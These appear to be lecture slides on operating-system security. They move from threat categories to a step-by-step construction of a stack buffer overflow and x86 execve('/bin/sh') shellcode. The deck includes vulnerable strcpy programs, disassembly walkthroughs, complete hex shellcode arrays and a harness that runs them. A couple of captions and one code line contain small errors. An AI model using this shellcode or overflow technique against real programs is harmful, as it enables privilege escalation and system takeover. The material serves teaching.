Slide 1
OS Security
Presenter: Song Li

Slide 2
The Security Problem
System secure if resources used and accessed as intended under all circumstances
Unachievable
Intruders (crackers) attempt to breach security
Threat is potential security violation
Attack is attempt to breach security
Attack can be accidental or malicious
Easier to protect against accidental than malicious misuse

Slide 3
Security Violation Categories
Breach of confidentiality
Unauthorized reading of data
Breach of integrity
Unauthorized modification of data
Breach of availability
Unauthorized destruction of data
Theft of service
Unauthorized use of resources
Denial of service (DOS)
Prevention of legitimate use

Slide 4
Security Violation Methods
Masquerading (breach authentication)
Pretending to be an authorized user to escalate privileges
Replay attack
As is or with message modification
Man-in-the-middle attack
Intruder sits in data flow, masquerading as sender to receiver and vice versa
Session hijacking
Intercept an already-established session to bypass authentication

Slide 5

Standard Security Attacks

Slide 6
Security Measure Levels
Impossible to have absolute security, but make cost to perpetrator sufficiently high to deter most intruders
Security must occur at four levels to be effective:
Physical
Data centers, servers, connected terminals
Human
Avoid social engineering, phishing, dumpster diving
Operating System
Protection mechanisms, debugging
Network
Intercepted communications, interruption, DOS
Security is as weak as the weakest link in the chain
But can too much security be a problem?

Slide 7
Program Threats
Many variations, many names
Trojan Horse
Code segment that misuses its environment
Exploits mechanisms for allowing programs written by users to be executed by other users
Spyware, pop-up browser windows, covert channels
Up to 80% of spam delivered by spyware-infected systems
Trap Door
Specific user identifier or password that circumvents normal security procedures
Could be included in a compiler
How to detect them?

Slide 8
Program Threats (Cont.)
Logic Bomb
Program that initiates a security incident under certain circumstances
Stack and Buffer Overflow
Exploits a bug in a program (overflow either the stack or memory buffers)
Failure to check bounds on inputs, arguments
Write past arguments on the stack into the return address on stack
When routine returns from call, returns to hacked address
Pointed to code loaded onto stack that executes malicious code
Unauthorized user or privilege escalation

Slide 9
C Program with Buffer-overflow Condition
#include <stdio.h>
#define BUFFER SIZE 256
int main(int argc, char *argv[])
{
char buffer[BUFFER SIZE];
if (argc < 2)
return -1;
else {
strcpy(buffer,argv[1]);
return 0;
}
}

Slide 10

Layout of Typical Stack Frame

Slide 11
Modified Shell Code
#include <stdio.h>
int main(int argc, char *argv[])
{
execvp(‘‘\bin\sh’’,‘‘\bin \sh’’, NULL);
return 0;
}

Slide 12

Hypothetical Stack Frame
Before attack
After attack

Slide 13
Great Programming Required?
For the first step of determining the bug, and second step of writing exploit code, yes
Script kiddies can run pre-written exploit code to attack a given system
Attack code can get a shell with the processes’ owner’s permissions
Or open a network port, delete files, download a program, etc
Depending on bug, attack can be executed across a network using allowed connections, bypassing firewalls
Buffer overflow can be disabled by disabling stack execution or adding bit to page table to indicate “non-executable” state
Available in SPARC and x86
But still have security exploits

Slide 14
Anatomy of the Stack
Assumptions
Stack grows down (Intel, Motorola, SPARC, MIPS)
Stack pointer (%ESP) points to the last address on the stack
Stack
Lower Memory Addresses
Heap
Data
Executable Code

Slide 15
Example Program
Let us consider how the stack of this program would look:
void function(int a){
char buffer1[5];
}
int main(){
function(1);
}

Slide 16
Stack Frame
Function Parameters
Return Address
Saved Frame Pointer
Higher Memory Addresses
Local Variables

Slide 17
a
FP
Return Address
Saved Frame Pointer
SP
void function(int a){
char buffer1[5];
}
int main(){
function(1);
}
IP

Slide 18
a
FP
Return Address
Saved Frame Pointer
SP
buffer1
IP
void function(int a){
char buffer1[5];
}
int main(){
function(1);
}

Slide 19
Example Program 2
Buffer overflows take advantage of the fact that bounds checking is not performed
void function(char *str) {
char buffer[8];
strcpy(buffer,str); }
void main() {
char large_string[256];
int i;
for( i = 0; i < 255; i++)
large_string[i] = 'A'; function(large_string); }

Slide 20
a
Return Address
FP
Saved Frame Pointer
SP
void function(char *str) {
char buffer[8];
strcpy(buffer,str); }
void main() {
char large_string[256];
int i;
for( i = 0; i < 255; i++)
large_string[i] = 'A';
function(large_string); }
IP

Slide 21
a
Return Address
FP
Saved Frame Pointer
SP
0x41414141
void function(char *str) {
char buffer[8];
strcpy(buffer,str); }
void main() {
char large_string[256];
int i;
for( i = 0; i < 255; i++)
large_string[i] = 'A';
function(large_string); }
IP

Slide 22
a
Return Address
FP
Saved Frame Pointer
SP
0x41414141
0x41414141
void function(char *str) {
char buffer[8];
strcpy(buffer,str); }
void main() {
char large_string[256];
int i;
for( i = 0; i < 255; i++)
large_string[i] = 'A';
function(large_string); }
IP

Slide 23
a
Return Address
FP
0x41414141
SP
0x41414141
0x41414141
void function(char *str) {
char buffer[8];
strcpy(buffer,str); }
void main() {
char large_string[256];
int i;
for( i = 0; i < 255; i++)
large_string[i] = 'A';
function(large_string); }
IP

Slide 24
a
0x41414141
FP
0x41414141
SP
0x41414141
0x41414141
void function(char *str) {
char buffer[8];
strcpy(buffer,str); }
void main() {
char large_string[256];
int i;
for( i = 0; i < 255; i++)
large_string[i] = 'A';
function(large_string); }
IP

Slide 25
0x41414141
0x41414141
FP
0x41414141
SP
0x41414141
0x41414141
void function(char *str) {
char buffer[8];
strcpy(buffer,str); }
void main() {
char large_string[256];
int i;
for( i = 0; i < 255; i++)
large_string[i] = 'A';
function(large_string); }
IP

Slide 26
0x41414141
0x41414141
FP
0x41414141
SP
0x41414141
0x41414141
void function(char *str) {
char buffer[8];
strcpy(buffer,str); }
void main() {
char large_string[256];
int i;
for( i = 0; i < 255; i++)
large_string[i] = 'A';
function(large_string); }
IP
0x41414141
Segmentation
fault

Slide 27
Example Program 3
Can we take advantage of this to execute code, instead of crashing?
void function() {
char buffer1[4];
int *ret;
ret = buffer1 + 8;
(*ret) += 8; }
void main() {
int x = 0;
function();
x = 1;
printf("%d\n",x); }

Slide 28
a
Return Address
Saved Frame Pointer
SP
buffer1
ret
FP
void function() {
char buffer1[4];
int *ret;
ret = buffer1 + 8;
(*ret) += 8; }
void main() {
int x = 0;
function();
x = 1;
printf("%d\n",x); }
IP

Slide 29
a
Return Address
Saved Frame Pointer
SP
buffer1
ret
FP
void function() {
char buffer1[4];
int *ret;
ret = buffer1 + 8;
(*ret) += 8; }
void main() {
int x = 0;
function();
x = 1;
printf("%d\n",x); }
IP

Slide 30
a
Return Address+8
Saved Frame Pointer
SP
buffer1
ret
FP
void function() {
char buffer1[4];
int *ret;
ret = buffer1 + 8;
(*ret) += 8; }
void main() {
int x = 0;
function();
x = 1;
printf("%d\n",x); }
IP

Slide 31
a
Return Address+8
Saved Frame Pointer
SP
buffer1
ret
FP
void function() {
char buffer1[4];
int *ret;
ret = buffer1 + 8;
(*ret) += 8; }
void main() {
int x = 0;
function();
x = 1;
printf("%d\n",x); }
x=0
IP

Slide 32
So What?
We have seen how we can overwrite the return address of our own program to crash it or skip a few instructions.
How can these principles be used by an attacker to hijack the execution of a program, e.g., spawning a shell?

Slide 33
a
Return Address
Saved Frame Pointer
SP
buffer1
ret
FP
void function(char *str) {
char buffer[8];
strcpy(buffer,str); }
void main(int argc, char* argv[]) {
function(argv[1]);
}
IP

Slide 34
a
Return Address
Saved Frame Pointer
SP
spawn_shell();
ret
FP
void function(char *str) {
char buffer[8];
strcpy(buffer,str); }
void main(int argc, char* argv[]) {
function(argv[1]);
}
IP

Slide 35
a
Return Address (point to buffer1)
SP
Saved Frame Pointer
spawn_shell();
ret
FP
void function(char *str) {
char buffer[8];
strcpy(buffer,str); }
void main(int argc, char* argv[]) {
function(argv[1]);
}
IP

Slide 36
a
Return Address (point to buffer1)
SP
Saved Frame Pointer
IP
spawn_shell();
ret
FP
void function(char *str) {
char buffer[8];
strcpy(buffer,str); }
void main(int argc, char* argv[]) {
function(argv[1]);
}

Slide 37
Exploit Considerations
All NULL bytes must be removed from the code to overflow a character buffer (easy to overcome with xor instruction)
Need to overwrite the return address to redirect the execution to either somewhere in the buffer, or to some library function that will return control to the buffer
If we want to go to the buffer, how do we know where the buffer starts? (Basically just guess until you get it right)

Slide 38
Spawning A Shell
First we need to generate the attack code:
jmp 0x1F
popl %esi
movl %esi, 0x8(%esi)
xorl %eax, %eax
movb %eax, 0x7(%esi)
movl %eax, 0xC(%esi)
movb $0xB, %al
movl %esi, %ebx
leal 0x8(%esi), %ecx
leal 0xC(%esi), %edx
int $0x80
xorl %ebx, %ebx
movl %ebx, %eax
inc %eax
int $0x80
call -0x24
.string “/bin/sh”
char shellcode[] =
“\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89”
“\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c”
“\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff”
“\xff\xff/bin/sh”;
Generating the code will be discussed later. However, the idea is that you need to get the machine code that you intend to execute.

Slide 39
Small Buffer Overflows
If the buffer is smaller than our shellcode, we will overwrite the return address with instructions instead of the address of our code
Solution: place shellcode in an environment variable then overflow the buffer with the address of this variable in memory
Can make environment variable as large as you want
Only works if you have access to environment variables

Slide 40
Shellcode
#include <stdio.h>
int main() {
char *array[2];
array[0] = "/bin/sh";
array[1] = NULL;
execve(array[0], array, NULL);
return 0;
}

Slide 41
Dump of assembler code for function main:
<+0>: push %ebp
<+1>: mov %esp,%ebp
<+3>: and $0xfffffff0,%esp
<+6>: sub $0x20,%esp
<+9>: movl $0x80c57a8,0x18(%esp)
<+17>: movl $0x0,0x1c(%esp)
<+25>: mov 0x18(%esp),%eax
<+29>: movl $0x0,0x8(%esp)
<+37>: lea 0x18(%esp),%edx
<+41>: mov %edx,0x4(%esp)
<+45>: mov %eax,(%esp)
<+48>: call 0x8053ae0 <execve>
<+53>: mov $0x0,%eax
<+58>: leave
<+59>: ret
End of assembler dump.
Setup main function
#include <stdio.h>
int main() {
char *array[2];
array[0] = "/bin/sh";
array[1] = NULL;
execve(array[0], array, NULL);
return 0;
}

Slide 42
Dump of assembler code for function main:
<+0>: push %ebp
<+1>: mov %esp,%ebp
<+3>: and $0xfffffff0,%esp
<+6>: sub $0x20,%esp
<+9>: movl $0x80c57a8,0x18(%esp)
<+17>: movl $0x0,0x1c(%esp)
<+25>: mov 0x18(%esp),%eax
<+29>: movl $0x0,0x8(%esp)
<+37>: lea 0x18(%esp),%edx
<+41>: mov %edx,0x4(%esp)
<+45>: mov %eax,(%esp)
<+48>: call 0x8053ae0 <execve>
<+53>: mov $0x0,%eax
<+58>: leave
<+59>: ret
End of assembler dump.
Move the address of “/bin/sh” to array[0] 0x18(%esp)
#include <stdio.h>
int main() {
char *array[2];
array[0] = "/bin/sh";
array[1] = NULL;
execve(array[0], array, NULL);
return 0;
}

Slide 43
Dump of assembler code for function main:
<+0>: push %ebp
<+1>: mov %esp,%ebp
<+3>: and $0xfffffff0,%esp
<+6>: sub $0x20,%esp
<+9>: movl $0x80c57a8,0x18(%esp)
<+17>: movl $0x0,0x1c(%esp)
<+25>: mov 0x18(%esp),%eax
<+29>: movl $0x0,0x8(%esp)
<+37>: lea 0x18(%esp),%edx
<+41>: mov %edx,0x4(%esp)
<+45>: mov %eax,(%esp)
<+48>: call 0x8053ae0 <execve>
<+53>: mov $0x0,%eax
<+58>: leave
<+59>: ret
End of assembler dump.
Move Null to array[1] 0x1c(%esp)
#include <stdio.h>
int main() {
char *array[2];
array[0] = "/bin/sh";
array[1] = NULL;
execve(array[0], array, NULL);
return 0;
}

Slide 44
Dump of assembler code for function main:
<+0>: push %ebp
<+1>: mov %esp,%ebp
<+3>: and $0xfffffff0,%esp
<+6>: sub $0x20,%esp
<+9>: movl $0x80c57a8,0x18(%esp)
<+17>: movl $0x0,0x1c(%esp)
<+25>: mov 0x18(%esp),%eax
<+29>: movl $0x0,0x8(%esp)
<+37>: lea 0x18(%esp),%edx
<+41>: mov %edx,0x4(%esp)
<+45>: mov %eax,(%esp)
<+48>: call 0x8053ae0 <execve>
<+53>: mov $0x0,%eax
<+58>: leave
<+59>: ret
End of assembler dump.
Move array[0] to %eax
#include <stdio.h>
int main() {
char *array[2];
array[0] = "/bin/sh";
array[1] = NULL;
execve(array[0], array, NULL);
return 0;
}

Slide 45
Dump of assembler code for function main:
<+0>: push %ebp
<+1>: mov %esp,%ebp
<+3>: and $0xfffffff0,%esp
<+6>: sub $0x20,%esp
<+9>: movl $0x80c57a8,0x18(%esp)
<+17>: movl $0x0,0x1c(%esp)
<+25>: mov 0x18(%esp),%eax
<+29>: movl $0x0,0x8(%esp)
<+37>: lea 0x18(%esp),%edx
<+41>: mov %edx,0x4(%esp)
<+45>: mov %eax,(%esp)
<+48>: call 0x8053ae0 <execve>
<+53>: mov $0x0,%eax
<+58>: leave
<+59>: ret
End of assembler dump.
Put the third parameter of execve (NULL) onto the stack
#include <stdio.h>
int main() {
char *array[2];
array[0] = "/bin/sh";
array[1] = NULL;
execve(array[0], array, NULL);
return 0;
}

Slide 46
Dump of assembler code for function main:
<+0>: push %ebp
<+1>: mov %esp,%ebp
<+3>: and $0xfffffff0,%esp
<+6>: sub $0x20,%esp
<+9>: movl $0x80c57a8,0x18(%esp)
<+17>: movl $0x0,0x1c(%esp)
<+25>: mov 0x18(%esp),%eax
<+29>: movl $0x0,0x8(%esp)
<+37>: lea 0x18(%esp),%edx
<+41>: mov %edx,0x4(%esp)
<+45>: mov %eax,(%esp)
<+48>: call 0x8053ae0 <execve>
<+53>: mov $0x0,%eax
<+58>: leave
<+59>: ret
End of assembler dump.
Load the address of array into %edx
#include <stdio.h>
int main() {
char *array[2];
array[0] = "/bin/sh";
array[1] = NULL;
execve(array[0], array, NULL);
return 0;
}

Slide 47
Dump of assembler code for function main:
<+0>: push %ebp
<+1>: mov %esp,%ebp
<+3>: and $0xfffffff0,%esp
<+6>: sub $0x20,%esp
<+9>: movl $0x80c57a8,0x18(%esp)
<+17>: movl $0x0,0x1c(%esp)
<+25>: mov 0x18(%esp),%eax
<+29>: movl $0x0,0x8(%esp)
<+37>: lea 0x18(%esp),%edx
<+41>: mov %edx,0x4(%esp)
<+45>: mov %eax,(%esp)
<+48>: call 0x8053ae0 <execve>
<+53>: mov $0x0,%eax
<+58>: leave
<+59>: ret
End of assembler dump.
Put %edx onto the stack as the second parameter
#include <stdio.h>
int main() {
char *array[2];
array[0] = "/bin/sh";
array[1] = NULL;
execve(array[0], array, NULL);
return 0;
}

Slide 48
Put %eax (the address of “/bin/sh”)onto the stack as the third parameter
Dump of assembler code for function main:
<+0>: push %ebp
<+1>: mov %esp,%ebp
<+3>: and $0xfffffff0,%esp
<+6>: sub $0x20,%esp
<+9>: movl $0x80c57a8,0x18(%esp)
<+17>: movl $0x0,0x1c(%esp)
<+25>: mov 0x18(%esp),%eax
<+29>: movl $0x0,0x8(%esp)
<+37>: lea 0x18(%esp),%edx
<+41>: mov %edx,0x4(%esp)
<+45>: mov %eax,(%esp)
<+48>: call 0x8053ae0 <execve>
<+53>: mov $0x0,%eax
<+58>: leave
<+59>: ret
End of assembler dump.
#include <stdio.h>
int main() {
char *array[2];
array[0] = "/bin/sh";
array[1] = NULL;
execve(array[0], array, NULL);
return 0;
}

Slide 49
Call the function execve
Dump of assembler code for function main:
<+0>: push %ebp
<+1>: mov %esp,%ebp
<+3>: and $0xfffffff0,%esp
<+6>: sub $0x20,%esp
<+9>: movl $0x80c57a8,0x18(%esp)
<+17>: movl $0x0,0x1c(%esp)
<+25>: mov 0x18(%esp),%eax
<+29>: movl $0x0,0x8(%esp)
<+37>: lea 0x18(%esp),%edx
<+41>: mov %edx,0x4(%esp)
<+45>: mov %eax,(%esp)
<+48>: call 0x8053ae0 <execve>
<+53>: mov $0x0,%eax
<+58>: leave
<+59>: ret
End of assembler dump.
#include <stdio.h>
int main() {
char *array[2];
array[0] = "/bin/sh";
array[1] = NULL;
execve(array[0], array, NULL);
return 0;
}

Slide 50
Dump of assembler code for function execve:
<+0>: push %ebx
<+1>: mov 0x10(%esp),%edx
<+5>: mov 0xc(%esp),%ecx
<+9>: mov 0x8(%esp),%ebx
<+13>: mov $0xb,%eax
<+18>: call *0x80ef5a4
<+24>: cmp $0xfffff000,%eax
<+29>: ja 0x8053b01 <execve+33>
<+31>: pop %ebx
<+32>: ret
<+33>: mov $0xffffffe8,%edx
<+39>: neg %eax
<+41>: mov %gs:0x0,%ecx
<+48>: mov %eax,(%ecx,%edx,1)
<+51>: or $0xffffffff,%eax
<+54>: pop %ebx
<+55>: ret
End of assembler dump.
Save the frame pointer

Slide 51
Dump of assembler code for function execve:
<+0>: push %ebx
<+1>: mov 0x10(%esp),%edx
<+5>: mov 0xc(%esp),%ecx
<+9>: mov 0x8(%esp),%ebx
<+13>: mov $0xb,%eax
<+18>: call *0x80ef5a4
<+24>: cmp $0xfffff000,%eax
<+29>: ja 0x8053b01 <execve+33>
<+31>: pop %ebx
<+32>: ret
<+33>: mov $0xffffffe8,%edx
<+39>: neg %eax
<+41>: mov %gs:0x0,%ecx
<+48>: mov %eax,(%ecx,%edx,1)
<+51>: or $0xffffffff,%eax
<+54>: pop %ebx
<+55>: ret
End of assembler dump.
Move the third parameter (NULL) into %edx

Slide 52
Dump of assembler code for function execve:
<+0>: push %ebx
<+1>: mov 0x10(%esp),%edx
<+5>: mov 0xc(%esp),%ecx
<+9>: mov 0x8(%esp),%ebx
<+13>: mov $0xb,%eax
<+18>: call *0x80ef5a4
<+24>: cmp $0xfffff000,%eax
<+29>: ja 0x8053b01 <execve+33>
<+31>: pop %ebx
<+32>: ret
<+33>: mov $0xffffffe8,%edx
<+39>: neg %eax
<+41>: mov %gs:0x0,%ecx
<+48>: mov %eax,(%ecx,%edx,1)
<+51>: or $0xffffffff,%eax
<+54>: pop %ebx
<+55>: ret
End of assembler dump.
Move the second parameter (the address of array) into %ecx

Slide 53
Dump of assembler code for function execve:
<+0>: push %ebx
<+1>: mov 0x10(%esp),%edx
<+5>: mov 0xc(%esp),%ecx
<+9>: mov 0x8(%esp),%ebx
<+13>: mov $0xb,%eax
<+18>: call *0x80ef5a4
<+24>: cmp $0xfffff000,%eax
<+29>: ja 0x8053b01 <execve+33>
<+31>: pop %ebx
<+32>: ret
<+33>: mov $0xffffffe8,%edx
<+39>: neg %eax
<+41>: mov %gs:0x0,%ecx
<+48>: mov %eax,(%ecx,%edx,1)
<+51>: or $0xffffffff,%eax
<+54>: pop %ebx
<+55>: ret
End of assembler dump.
Move the first parameter (the address of “/bin/sh”) into %ecx

Slide 54
Dump of assembler code for function execve:
<+0>: push %ebx
<+1>: mov 0x10(%esp),%edx
<+5>: mov 0xc(%esp),%ecx
<+9>: mov 0x8(%esp),%ebx
<+13>: mov $0xb,%eax
<+18>: call *0x80ef5a4
<+24>: cmp $0xfffff000,%eax
<+29>: ja 0x8053b01 <execve+33>
<+31>: pop %ebx
<+32>: ret
<+33>: mov $0xffffffe8,%edx
<+39>: neg %eax
<+41>: mov %gs:0x0,%ecx
<+48>: mov %eax,(%ecx,%edx,1)
<+51>: or $0xffffffff,%eax
<+54>: pop %ebx
<+55>: ret
End of assembler dump.
Move 0xb into %eax

Slide 55
Dump of assembler code for function execve:
<+0>: push %ebx
<+1>: mov 0x10(%esp),%edx
<+5>: mov 0xc(%esp),%ecx
<+9>: mov 0x8(%esp),%ebx
<+13>: mov $0xb,%eax
<+18>: call *0x80ef5a4
<+24>: cmp $0xfffff000,%eax
<+29>: ja 0x8053b01 <execve+33>
<+31>: pop %ebx
<+32>: ret
<+33>: mov $0xffffffe8,%edx
<+39>: neg %eax
<+41>: mov %gs:0x0,%ecx
<+48>: mov %eax,(%ecx,%edx,1)
<+51>: or $0xffffffff,%eax
<+54>: pop %ebx
<+55>: ret
End of assembler dump.
Call into the kernel model. *0x80ef5a4 is a wrapper function. The simplest way is to call int 80.

Slide 56
Put the address of /bin/sh in ebx
Ensure /bin/sh is null terminated with a '\0’
Put the address of /bin/sh in array[0]
Put a four-byte NULL in array[1]
Put the address of the array into ecx
Put a NULL into edx
Put 0xb in eax
Call int 0x80
Store 0x0 in ebx
Store 0x1 in eax
Call int 0x80
exit(0)

Slide 57
???? %ebx # get string into ebx
movb $0x0, string-end(%ebx) # null terminate string
movl %ebx, array-0-offset(%ebx) # store address of string
movl $0x0, array-1-offset(%ebx) # null terminate array
movl $0x0, %edx # put a null in edx
leal array-0-offset(%ebx), %ecx # put array in ecx
movl $0xb, %eax # set syscall number for execve
int $0x80 # trap to kernel
movl $0x0, %ebx # set exit status of 0
movl $0x1, %eax # set syscall number for exit
int $0x80 # trap to kernel
.string "/bin/sh"
How to know the address of “/bin/sh”?

Slide 58
jmp call-offset
...
call jump-offset
.string "/bin/sh"
When executing the call instruction, the machine pushes the address of the instruction immediately following it onto the stack.
We can use popl %ebx to obtain the address of “/bin/sh”

Slide 59
jmp call-offset # (2)
popl %ebx # (1) get string into ebx
movb $0x0, string-len(%ebx) # (4) null terminate string
movl %ebx, array-0-offset(%ebx) # (3) store address of string
movl $0x0, array-1-offset(%ebx) # (7) null terminate array
movl $0x0, %edx # (5) put a null in edx
leal array-0-offset(%ebx), %ecx # (3) put array in ecx
movl $0xb, %eax # (5) set syscall number for execve
int $0x80 # (2) trap to kernel
movl $0x0, %ebx # (5) set exit status of 0
movl $0x1, %eax # (5) set syscall number for exit
int $0x80 # (2) trap to kernel
call jump-offset # (5)
.string "/bin/sh"
/bin/sh\0addrnull
string-len: 0x7 since the string is 7 characters long
array-0-offset: 0x8 to begin the array just after the null character in the string
array-1-offset: 0xc, 4 bytes after array-0-offset

Slide 60
main:
jmp main+0x2f # (5)
popl %ebx # (1) get string into ebx
movb $0x0, 0x7(%ebx) # (4) null terminate string
movl %ebx, 0x8(%ebx) # (3) store address of string
movl $0x0, 0xc(%ebx) # (7) null terminate array
movl $0x0, %edx # (5) put a null in edx
leal 0x8(%ebx), %ecx # (3) put array in ecx
movl $0xb, %eax # (5) set syscall number for execve
int $0x80 # (2) trap to kernel
movl $0x0, %ebx # (5) set exit status of 0
movl $0x1, %eax # (5) set syscall number for exit
int $0x80 # (2) trap to kernel
call main+0x5 # (5)
.string "/bin/sh"
.globl main
.type main, @function

Slide 61
80483b4: e9 2a 00 00 00 jmp 80483e3 <main+0x2f>
80483b9: 5b pop %ebx
80483ba: c6 43 07 00 movb $0x0,0x7(%ebx)
80483be: 89 5b 08 mov %ebx,0x8(%ebx)
80483c1: c7 43 0c 00 00 00 00 movl $0x0,0xc(%ebx)
80483c8: ba 00 00 00 00 mov $0x0,%edx
80483cd: 8d 4b 08 lea 0x8(%ebx),%ecx
80483d0: b8 0b 00 00 00 mov $0xb,%eax
80483d5: cd 80 int $0x80
80483d7: bb 00 00 00 00 mov $0x0,%ebx
80483dc: b8 01 00 00 00 mov $0x1,%eax
80483e1: cd 80 int $0x80
80483e3: e8 d1 ff ff ff call 80483b9 <main+0x5>
80483e8: 2f das
80483e9: 62 69 6e bound %ebp,0x6e(%ecx)
80483ec: 2f das
80483ed: 73 68 jae 8048457 <__libc_csu_init+0x67>

Slide 62
char shellcode[] = "\xe9\x2a\x00\x00\x00\x5b\xc6\x43\x07\x00"
"\x89\x5b\x08\xc7\x43\x0c\x00\x00\x00\x00\xba\x00\x00\x00\x00"
"\x8d\x4b\x08\xb8\x0b\x00\x00\x00\xcd\x80\xbb\x00\x00\x00\x00"
"\xb8\x01\x00\x00\x00\xcd\x80\xe8\xd1\xff\xff\xff/bin/sh";
void shell() {
int *ret;
ret = (int *)&ret + 2;
(*ret) = (int)shellcode;
}
int main() {
shell();
return 0;
}

Slide 63
Removing Null Characters
main:
jmp main+0x2f
popl %ebx
movb $0x0, 0x7(%ebx)
movl %ebx, 0x8(%ebx)
movl $0x0, 0xc(%ebx)
movl $0x0, %edx
leal 0x8(%ebx), %ecx
movl $0xb, %eax
int $0x80
movl $0x0, %ebx
movl $0x1, %eax
int $0x80
call main+0x5
.string "/bin/sh"
.globl main
.type main, @function
eb 2a
Long jump -> short jump

Slide 64
Removing Null Characters
main:
jmp main+0x2f
popl %ebx
movb $0x0, 0x7(%ebx)
movl %ebx, 0x8(%ebx)
movl $0x0, 0xc(%ebx)
movl $0x0, %edx
leal 0x8(%ebx), %ecx
movl $0xb, %eax
int $0x80
movl $0x0, %ebx
movl $0x1, %eax
int $0x80
call main+0x5
.string "/bin/sh"
.globl main
.type main, @function
xorl %eax, %eax
